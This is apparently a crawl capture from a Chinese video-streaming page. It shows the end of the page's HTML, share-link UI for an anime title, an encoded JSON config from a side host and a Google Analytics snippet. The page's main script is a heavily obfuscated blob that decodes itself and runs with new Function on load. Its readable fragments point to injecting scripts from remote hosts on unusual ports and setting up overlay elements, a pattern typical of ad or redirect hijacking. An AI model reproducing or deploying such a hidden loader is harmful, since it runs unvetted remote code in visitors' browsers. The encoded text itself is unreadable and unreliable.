(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《偶像大师百万现场！》https://www.gxbytpaint.com/video/250981.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2022gc.amvu4a.com:8005/d/4085?t=0.03518347478016137
body_size: 1125
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1K{Q}{0}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm2q^LL5Sm(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gxbytpaint.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-2L3DZPSCVL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-2L3DZPSCVL\');");
document.writeln("</script>");